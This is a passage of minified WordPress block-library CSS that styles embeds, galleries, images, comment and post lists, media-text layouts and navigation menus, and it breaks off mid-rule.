.wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2);margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;flex-direction:column;max-width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.has-custom-border img,.wp-block-image img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em;float:left}.wp-block-latest-posts__featured-image.alignright{margin-left:1em;float:right}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto;box-sizing:border-box}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;width:.6em;height:.6em;margin-left:.25em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit;margin-top:.075em}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);overflow:auto;z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-duration:1ms;animation-delay:0s}}.wp-block-navigation__responsive-container.is-menu-open 